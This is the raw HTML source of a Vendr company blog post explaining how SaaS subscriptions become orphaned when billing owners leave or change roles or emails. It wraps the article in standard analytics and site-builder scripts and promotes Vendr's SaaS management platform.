

--- FILE ---
content_type: text/html
request_url: https://www.vendr.com/blog/orphaned-subscriptions
body_size: 14773
content:
<!DOCTYPE html><!-- Last Published: Thu Dec 11 2025 19:53:51 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="webflow-proxy.vendr.com" data-wf-page="65e0e056a6634304d78c70f9" data-wf-site="62e82d18db90171054c0ba43" lang="en" data-wf-collection="65e0e056a6634304d78c6fda" data-wf-item-slug="orphaned-subscriptions"><head><meta charset="utf-8"/><title>How to manage your orphan SaaS subscriptions | Vendr</title><meta content="71 percent of companies had at least one SaaS subscription without a billing owner, leaving the app �orphaned.� Learn why this happens and how to fix it." name="description"/><meta content="How to manage your orphan SaaS subscriptions | Vendr" property="og:title"/><meta content="71 percent of companies had at least one SaaS subscription without a billing owner, leaving the app �orphaned.� Learn why this happens and how to fix it." property="og:description"/><meta content="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash.jpeg" property="og:image"/><meta content="How to manage your orphan SaaS subscriptions | Vendr" property="twitter:title"/><meta content="71 percent of companies had at least one SaaS subscription without a billing owner, leaving the app �orphaned.� Learn why this happens and how to fix it." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash.jpeg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/css/staging-vendr.shared.c7a6c3872.min.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Outfit:300,regular,500,600","Anonymous Pro:regular,italic,700,700italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e848c23e15e95831644af7_vendr-favicon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e848c9e3ca801d07e5fc70_vendr-webclip.png" rel="apple-touch-icon"/><link href="https://www.vendr.com/blog/orphaned-subscriptions" rel="canonical"/><link href="rss.xml" rel="alternate" title="RSS Feed" type="application/rss+xml"/><link rel="preconnect" href="https://fonts.gstatic.com" />

<!-- Vendr Cookie Consent Banner -->

<!-- End Vendr Cookie Consent Banner -->

<!-- Segment -->
<script>
  !function(){var i="analytics",analytics=window[i]=window[i]||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","screen","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware","register"];analytics.factory=function(e){return function(){if(window[i].initialized)return window[i][e].apply(window[i],arguments);var n=Array.prototype.slice.call(arguments);if(["track","screen","alias","group","page","identify"].indexOf(e)>-1){var c=document.querySelector("link[rel='canonical']");n.push({__t:"bpc",c:c&&c.getAttribute("href")||void 0,p:location.pathname,u:location.href,s:location.search,t:document.title,r:document.referrer})}n.unshift(e);analytics.push(n);return analytics}};for(var n=0;n<analytics.methods.length;n++){var key=analytics.methods[n];analytics[key]=analytics.factory(key)}analytics.load=function(key,n){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.setAttribute("data-global-segment-analytics-key",i);t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r);analytics._loadOptions=n};analytics._writeKey="A4kG9LPuWHyoIdHU8tNCAIozxdktO2sf";;analytics.SNIPPET_VERSION="5.2.0";
  analytics.load("A4kG9LPuWHyoIdHU8tNCAIozxdktO2sf");
  analytics.addSourceMiddleware(({ payload, next }) => {
      let event  = payload.obj;
      if (event.context && !event.context.app) {
        event.context.app = {name: "marketing_website"};
      }
      next(payload);
  });
  analytics.page();
  }}();
</script>
<!-- End Segment -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W2TV5HG');</script>
<!-- End Google Tag Manager -->

<!-- Font Awesome auto subset -->
<script src="https://kit.fontawesome.com/f8e03158d6.js" crossorigin="anonymous"></script>

<!-- Please keep this css code to improve the font quality-->
<style>
  * {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
 ::-moz-selection { /* Code for Firefox highlight color */
  background: #e9d7fe;
}

::selection { /* Code for Firefox highlight color */
  background: #e9d7fe;
}
  /* Hubspot forms */
  .hbspt-form * {
       font-family: 'Outfit';
}
.hbspt-form label {
    font-family: 'Outfit';
font-style: normal;
font-weight: 500;
font-size: 14px;
line-height: 20px;
color: #4D4D4D;
}

.hbspt-form input:not([type="checkbox"]), .hbspt-form select, .hbspt-form textarea {
background: #FFFFFF;
border: 1px solid #E6E6E6;
box-shadow: 0px 1px 2px rgba(16, 24, 40, 0.05);
border-radius: 8px;
padding:10px 14px;
    font-weight: 400;
font-size: 16px;
line-height: 24px;
    width:100% !important;
margin-bottom:24px
}
  
 .hbspt-form select {
    -moz-appearance:none; /* Firefox */
    -webkit-appearance:none; /* Safari and Chrome */
    appearance:none;
}

ul.no-list.hs-error-msgs.inputs-list {
    margin-top:-14px;
}
  
  li.hs-form-booleancheckbox {
    list-style: none;
}

label.hs-form-booleancheckbox-display {
    display:flex;
}

input.hs-button.primary.large {
    background: #5E2DF5;
  cursor:pointer;
/* #5E2DF5 - Ultra Violet */

border: 1px solid #5E2DF5;
/* Shadow/xs */

box-shadow: 0px 1px 2px rgba(16, 24, 40, 0.05);
border-radius: 8px;
    color:#fff;
}

.hs-richtext {
    margin-bottom:24px;
}
  
  fieldset {
    max-width:100% !important;
}

ul.inputs-list {
    padding:0;
}
  
  .hs-richtext {
    font-size: 0.85em;
}
  
  .legal-consent-container {
    display: flex;
    flex-direction: column;
}

.legal-consent-container div {
    order:1;
}
div[data-reactid=".hbspt-forms-0.2.0.2"], div[data-reactid=".hbspt-forms-0.2.0.3"] {
    order:0;
}

div[data-reactid=".hbspt-forms-0.2.0.0"] {
    margin-top:24px;
}
  
  /* End Hubspot Form */
</style>

<!-- Mutiny -->
<script> (function(){var a=window.mutiny=window.mutiny||{};if(!window.mutiny.client){a.client={_queue:{}};var b=["identify","trackConversion"];var c=[].concat(b,["defaultOptOut","optOut","optIn"]);var d=function factory(c){return function(){for(var d=arguments.length,e=new Array(d),f=0;f<d;f++){e[f]=arguments[f]}a.client._queue[c]=a.client._queue[c]||[];if(b.includes(c)){return new Promise(function(b,d){a.client._queue[c].push({args:e,resolve:b,reject:d});setTimeout(d,500)})}else{a.client._queue[c].push({args:e})}}};c.forEach(function(b){a.client[b]=d(b)})}})(); </script> <script data-cfasync="false" src="https://client-registry.mutinycdn.com/personalize/client/08917fcb42154b9a.js"></script>
<!-- End Mutiny -->

<!-- [Attributes by Finsweet] Disable scrolling -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-scrolldisable@1/scrolldisable.js"></script>

<!-- [Attributes by Finsweet] Link blocks in editor -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-linkblockedit@1/linkblockedit.js"></script>

<!-- 6si -->
<script id="6senseWebTag" async src="https://j.6sc.co/j/08d48fbe-483c-4402-a360-eb5179f3177b.js"></script><link rel="canonical" href="https://www.vendr.com/blog/orphaned-subscriptions">
<meta name="robots" content="index, follow">
<meta property="og:url" content="https://www.vendr.com/blog/orphaned-subscriptions" />

<!-- Start JSON+LD -->
<script>
const articleByTeam = "vendr-team" == "vendr-team";
const articleMainImg = "https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash.jpeg";
const articleLdJsonScript = document.createElement("script");
articleLdJsonScript.setAttribute("type", "application/ld+json");
const articleLdJsonText = {
	"@context": "https://schema.org",
  "@type": "NewsArticle",
  "headline": "Orphaned Subscriptions: The SaaS Problem You’re Unaware Of",
  "image": !articleMainImg ? undefined : [
    "https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash.jpeg"
  ],
  "datePublished": new Date("Jul 19, 2019 8:00 AM GMT-5").toISOString(),
  "author": [{
    "@type": articleByTeam ? "Organization" : "Person",
    "name": "Vendr Team",
    "url": articleByTeam ? "https://www.vendr.com" : ""
  }]
};
articleLdJsonScript.textContent = JSON.stringify(articleLdJsonText);
document.head.appendChild(articleLdJsonScript);
</script>
<!-- End JSON+LD -->

<!-- Start read time
<script>
window.onload = function () {
  myReadTime();
};
function myReadTime() {
  // var str = document.getElementById("readtimearea").innerHTML;
  var textElements = document.querySelectorAll('.rich-text-blog p, .rich-text-blog h2');
  var str = '';
  textElements.forEach(function(e) {
  	str += " " + e.textContent;
  });
  var n = str.match(/(\w+)/g).length;
  var x = n / 265;
  var y = x.toFixed(2);
  document.getElementById("readtime").innerHTML = Math.round(y) + " min";
}
</script>
<!-- End read time -->

<style>
.blog-cta-icon {border-radius: 0px !important;}
.button {color: #ffffff !important;}
.blog-similar .similar-post-collection .blog-card-list .w-col-4{
	width:100% !important;
}
.blog-similar .similar-post-collection .blog-card-list.w-row:before, .blog-similar .similar-post-collection .blog-card-list.w-row:after {
	grid-row-start: 3;
  grid-column-end: 4;
  grid-row-end: 3;
}
.heading-large {
	margin-bottom: 1.5rem;
}
.rich-text_blog p:first-child {
	margin-top:0 !important;
}
.rich-text_blog h2 {
	margin-top: 1.5rem;
}
</style>

<!-- Table Styling start -->
<style>
/* Hide <markdown> elements so that they are not visible until 
after markdown processing has occurred. */
markdown {
  display: none;
  overflow: auto;
}

/* Table formatting */ 

table {
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
  border: 0px;
  margin-top: 1rem;
}

th, td {
  text-align: left;
  padding: 8px;
  vertical-align: top;
}

th {
	font-weight: bold;
  background-color: #fff;
  padding-bottom: 1rem;
}

tr:nth-child(odd){background-color: #F8F9FA}

</style>
<!-- Table Styling end-->


<!-- [Attributes by Finsweet] Table of Contents -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-toc@1/toc.js"></script>

<!-- [Attributes by Finsweet] Powerful Rich Text -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-richtext@1/richtext.js"></script>

<!-- [Attributes by Finsweet] CMS Nest -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsnest@1/cmsnest.js"></script>

<!-- [Attributes by Finsweet] Copy to clipboard -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-copyclip@1/copyclip.js"></script>

<!-- [Attributes by Finsweet] Social Share -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-socialshare@1/socialshare.js"></script></head><body><div class="w-embed"><style>
  @media screen and (min-width: 992px) {
    .w-richtext-align-center {position: relative; width: 70% !important; max-width: 70% !important;}
    .w-richtext-align-center.w-richtext-figure-type-video {padding-bottom: 40% !important;}
  }
  @media screen and (max-width: 991px) {
    .w-richtext-align-center {position: relative; width: 80% !important; max-width: 80% !important;}
    .w-richtext-align-center.w-richtext-figure-type-video {padding-bottom: 48% !important;}
  }
  @media screen and (max-width: 767px) {
    .w-richtext-align-center {position: relative; width: 90% !important; max-width: 90% !important;}
    .w-richtext-align-center.w-richtext-figure-type-video {padding-bottom: 50% !important;}
  }
  @media screen and (max-width: 479px) {
    .w-richtext-align-center {position: relative; width: 100% !important; max-width: 100% !important;}
    .w-richtext-align-center.w-richtext-figure-type-video {padding-bottom: 56.25% !important;}
  }

</style></div><div class="w-embed w-iframe"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2TV5HG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div><div class="global-styles w-embed"><style>


@media (min-width: 1400px) {
	.heading-xxlarge-fluid {
		font-size: 4.5rem;
	}
}

::-moz-selection { /* Code for Firefox */
  color: white; 
  background: #5e2df5;
}

::selection {
  color: white; 
  background: #5e2df5;
}

/*
body {
overflow-x:hidden;
}
*/

/* Snippet gets rid of top margin on first element in any rich text*/
.w-richtext>:first-child {
	margin-top: 0;
}

/* Snippet gets rid of bottom margin on last element in any rich text*/
.w-richtext>:last-child, .w-richtext ol li:last-child, .w-richtext ul li:last-child {
    margin-bottom: 0;
}

/* Snippet makes all link elements listed below to inherit color from their parent */
/*
a, 
.w-tab-link,
.w-nav-link,
.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link
{
color: inherit;
}
*/

/* Snippet prevents all click and hover interaction with an element */
.clickable-off {
  pointer-events: none;
}

/* Snippet enables all click and hover interaction with an element */
.clickable-on{
  pointer-events: auto;
}

/* Snippet enables you to add class of div-square which creates and maintains a 1:1 dimension of a div.*/
.div-square::after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

/*Hide focus outline for main content element*/
    main:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

/* Make sure containers never lose their center alignment*/
.container-medium, .container-small, .container-large {
  margin-right: auto !important;
  margin-left: auto !important;
}

/*Reset selects, buttons, and links styles*/
.w-input, .w-select, a {
color: inherit;
text-decoration: inherit;
font-size: inherit;
}

}

</style></div><div class="page-wrapper background-color-white"><div><div id="ruth-cta-card" class="w-embed w-script"><script src="/assets/external/ExternalMarketplace.DYypMAoU.js"></script>

<script>
document.addEventListener("DOMContentLoaded", () => {
  let ruthCardNode = undefined;

  if (document.location.pathname.match(/\/blog\/.+/)) {
	  ruthCardNode = document.getElementById("ruth-card-cta");
  }

  ExternalMarketplace.init({
    footerNode: document.querySelector("footer"),
    headerNode: document.getElementById("embed-header"),
    bannerNode: document.getElementById("embed-banner"),
    cookieConsentNode: document.getElementById("embed-cookie-consent"), 
    ruthCardNode: ruthCardNode,
    nimbusUrl: "https://agent.vendr.com",
    styleSheetUrl:
      "/assets/external/ExternalMarketplace.DCCKMNX-.css",
    segmentWriteKey: "GUz9AOqQpNEDLM0PpL1pg2uaiQ4Sl5sl",
    reforgeApiKey: "426-Production-P454-E967-FRONTEND-bc23132b-0bd0-4d70-838b-0789aaf19c48",
    prefabApiKey:
      "426-Production-P454-E967-FRONTEND-bc23132b-0bd0-4d70-838b-0789aaf19c48",
    platformAppUrl: "https://app.vendr.com",
    algolia: {
      appId: "VYSCARNLSB",
      defaultIndex: "prod_backoffice",
      searchKey: "20d8ebb03c9f93edf1641cd97e5d970b",
			productTierIndex: "prod_backoffice_product_tier",
    },
    identityV2Route: "https://www.vendr.com/api/identity/v2",
    areNewLandingPageLinksEnabled: true,
  });

    const header = document.getElementById("external-marketplace-header");
    const banner = document.getElementById("external-marketplace-banner");
    const pageWrapper = header.closest(".page-wrapper").parentElement;
    pageWrapper.insertBefore(header, pageWrapper.firstChild);
    pageWrapper.insertBefore(banner, pageWrapper.firstChild);
});

</script>

<div id="embed-banner"></div>
<div id="embed-header" style="height:80px"></div>
<div id="embed-cookie-consent"></div></div></div><div class="progress-bar"></div><main class="main-wrapper"><div class="content-container _w-blog-article"><section class="blog-article-body"><div class="_w-breadcrumbs"><a href="/" class="blog_breadcrumb">Home</a><div class="blog_breadcrumb"> / </div><a href="/blog" class="blog_breadcrumb">Blog</a><div class="blog_breadcrumb"> / </div><div class="blog_breadcrumb is-current">Orphaned Subscriptions: The SaaS Problem You’re Unaware Of</div></div><h1 class="heading-large text-weight-medium margin-bottom-2rem">Orphaned Subscriptions: The SaaS Problem You’re Unaware Of</h1><p class="text-size-medium w-dyn-bind-empty"></p><img src="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash.jpeg" loading="eager" alt="Vendr | Effortless vendor management" sizes="100vw" srcset="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash-p-500.jpeg 500w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash-p-800.jpeg 800w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash-p-1080.jpeg 1080w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash-p-1600.jpeg 1600w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash-p-2000.jpeg 2000w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash-p-2600.jpeg 2600w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash-p-3200.jpeg 3200w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec4017fea4e3c240bb1ba_nordwood-themes-_sg8nXmpWDM-unsplash.jpeg 5061w" class="curve max-width-800px max-width-full"/><div fs-toc-offsettop="90px" fs-richtext-element="rich-text" fs-richtext-resetix="true" fs-richtext-sanitize="true" fs-toc-element="contents" data-w-id="92ed361c-2bf3-ce5a-a522-58de9c6a33ea" class="rich-text-blog_v2 w-richtext"><p>Over the last decade, business IT has changed significantly. Computing has become more distributed, portable, and personal due to the popularity of the software-as-a-service (SaaS) model of distribution. Previously, IT would purchase a software product and own the installation process across company infrastructure. Now, team leaders (or even individual team members) often select, purchase, and install the software tools they need on their own.</p><figure class="w-richtext-align-center w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eeb84abf75bb3bf8e93238_SaaS-Spending-by-Department.png" alt="Chart of SaaS Spend by Department" loading="lazy"/></div></figure><p>While this flexibility is healthy for productivity and keeping a business moving, the chaos of dozens or hundreds of individual SaaS apps with separate billing owners can be costly or even dangerous for businesses.<br/></p><h2>Orphaned Subscriptions</h2><p>In 2018, an astonishing 71 percent of companies had at least one SaaS subscription without a billing owner, leaving the app “orphaned.” This could be because a billing owner left, transferred teams, or simply used an email address outside the company, but in any case you’re missing valuable information. The typical mid-sized company has 3 orphaned apps.</p><figure class="w-richtext-align-center w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eeb84abf75bb6a8fe93239_Orphaned-Subscriptions-per-Company.png" alt="Orphaned-Subscriptions-per-Company" loading="lazy"/></div></figure><p>The most obvious problem with orphaned subscriptions is that you’re spending money on software that doesn’t have an accountable owner in your company. Having a billing owner on file means you should have an easily accessible record of all spending on the particular tool, how it’s changed, and what sort of use your organization has been getting out of it. And, if you don’t, you know where the responsibility lies.</p><p>More than that, orphaned subscriptions are an indicator that there is a general lack of visibility into your SaaS stack. If and when you decide to perform a SOC 2, ISO 27001, or other security audit, that visibility is key to demonstrating that your and your clients’ data is secure.</p><p>What are some of the most common reasons a subscription gets orphaned?</p><h3>Owner Leaves the Organization</h3><p>In the most common scenario an employee purchased a SaaS tool on their company email, but has since exited the organization. The organization continues to spend money on the outstanding subscription, but whether it is being fully utilized or even used at all any more depends on individual circumstances. Deprovisioning employees from their applications is an important but often neglected part of the offboarding process. It can be overlooked because it’s “secondary” to the physical offboarding and security processes. It’s complicated because there are hundreds of employee-app connections at even a 50-person company.</p><h3>Owner Changes Role</h3><p>A slightly less common scenario is when an employee is promoted or moves laterally in a company, leaves their previous team, and is given new credentials. There is often no process in place to migrate subscriptions tied to the previous email address over to a new one.</p><h3>Email Address Change</h3><p>Similar to the above but on a smaller scale, occasionally a team member will simply need credentials migrated from one address to another. This is a potential place for subscription data to be lost.</p><h3>Incorrect Email from the Start</h3><p>Finally, another common way for subscriptions to be orphaned is for the billing owner to have input an incorrect email. This subscription is orphaned from the start, but often it isn’t noticed until someone besides the original owner is asked to access something they cannot. Often the email chosen is a service email like invoices@ or marketing@, which ties the subscription to a department, but not to an individual, accountable owner.</p><h2>How to Fix It</h2><p>Getting visibility into your SaaS ecosystem is an important first step to combating orphaned subscriptions. A good SaaS management platform will surface your orphaned subscriptions, plus usage and spending, so you can see where you’re losing money. It will give you insight into your data security across your stack, and help automate and streamline employee onboarding, offboarding, and app provisioning. That’s why we created Vendr: to give IT teams the tools they need in modern, cloud-first businesses.</p></div></section><div class="blog-side-col_v2"><div class="div-block-52"><div id="ruth-card-cta"></div></div><div fs-richtext-component="blog-cta" class="blog_cta blog-article-side-cta w-condition-invisible"><div class="blog_cta_heading blog_cta_heading-2 text-color_neutral-black-light text-align-center w-dyn-bind-empty"></div><div class="blog_cta_subtext blog_cta_text text-align-center w-dyn-bind-empty"></div><div><div class="switch-button-wrap"><a data-w-id="c65c7652-f8f6-30eb-0ea7-9e41fb28890e" href="/signup" class="switch-button-dark align_left width_100 w-inline-block"><div style="-webkit-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="switch-button-dark_text w-dyn-bind-empty"></div><div class="switch-button-dark_icon margin-left_auto"><div class="switch-button_icon_svg w-embed"><i class="fa-solid fa-arrow-right"></i></div></div></a></div></div></div><div class="blog-sticky-col_vertical-item w-condition-invisible"><div class="text-size-extrasmall text-color-gray600">Reading time</div><div class="text-size-extrasmall text-color-ink w-dyn-bind-empty"></div></div><div class="blog-sticky-col_vertical-item w-condition-invisible"><div class="text-size-extrasmall text-color-gray600">Reading time</div><div class="text-size-extrasmall text-color-ink w-dyn-bind-empty"></div></div><div class="blog-sticky-col_vertical-items"><div class="blog-sticky-col_vertical-item_group"><div class="text-size-extrasmall text-color-gray600">Published By</div><div class="w-layout-hflex blog-sticky-col_author"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="author-img w-condition-invisible w-dyn-bind-empty"/><div class="text-size-extrasmall text-color-ink">Vendr Team</div></div></div><div class="blog-sticky-col_vertical-item_group"><div class="text-size-extrasmall text-color-gray600">Last Updated</div><div class="text-size-extrasmall text-color-ink">December 2, 2024</div></div></div><div class="blog-sticky-col_vertical-item w-condition-invisible"><div class="text-size-extrasmall text-color-gray600">Sellers Mentioned</div><div class="mktplace-link-list-wrap w-dyn-list"><div class="w-dyn-empty"><div>No items found.</div></div></div></div><div class="blog-sticky-col_vertical-item"><div class="text-size-extrasmall text-color-gray600">Categories</div><div class="blog-article-tags"><div class="tag-collection w-dyn-list"><div role="list" class="tag-items w-dyn-items"><div style="background-color:#FFD6EB;color:#3D0020" role="listitem" class="tag-item w-dyn-item"><p style="color:#3D0020" class="margin-0">SaaS Management</p></div></div></div></div></div><div class="blog-sticky-col_vertical-item"><div class="text-size-extrasmall text-color-gray600">Share</div><div class="blog-sticky-socials"><a fs-socialshare-element="linkedin" href="#" class="_w-social-share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd89746d8fcbd3b52c3c_linkedin.svg" loading="lazy" alt="LinkedIn" class="blog-social-icon"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5f45922c66689dbc8f_Frame%205856.svg" loading="lazy" alt="LinkedIn" class="blog-social-icon_hover"/></a><a fs-socialshare-element="facebook" href="#" class="_w-social-share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd89fcfb09bc4eaf51b5_facebook.svg" loading="lazy" alt="Facebook" class="blog-social-icon"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5ff8e9588b26751761_Frame%205853.svg" loading="lazy" alt="Facebook" class="blog-social-icon_hover"/></a><a fs-socialshare-element="twitter" href="#" class="_w-social-share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699ccc7fcfb09bc4eaec2ed_x.svg" loading="lazy" alt="X" class="blog-social-icon"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5feaea923f22b450fc_Frame%205854.svg" loading="lazy" alt="X" class="blog-social-icon_hover"/></a><a fs-copyclip-element="click" href="#" class="_w-social-share-icon hidden w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd889f4f8b344c5b320d_link.svg" loading="lazy" alt="Share" class="blog-social-icon"/><div fs-copyclip-element="copy-this" class="copy-to-clipboard_link">https://www.vendr.com/blog/orphaned-subscriptions</div><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5fd25ed1fe3fe38d3e_Frame%205857.svg" loading="lazy" alt="Share" class="blog-social-icon_hover"/></a></div></div></div></div><div style="display:none" class="hide-this-on-page-load"><aside fs-richtext-component="cta1" class="blog-cta max-width-full global_blog-cta"><div class="_w-blog-cta_content"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/643969887327fd746cd91bf8_vendr_logo_color.svg" loading="lazy" alt="Vendr logo" class="blog-cta_logo"/><div class="blog-cta-heading">Get free, instant price estimates to ensure you never overpay for software</div><div class="switch-button-wrap z-index_10"><a data-w-id="f121a834-d365-8573-2b1d-33d33e449e1a" href="https://www.vendr.com/?int_campaign=2025-Q1-01-GLOB-OSH-GO_MPVisits_From_Blog_CTA_Btn" target="_blank" class="switch-button-dark align_left width_100 w-inline-block"><div style="-webkit-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(10px, 0, 0) scale3d(1, 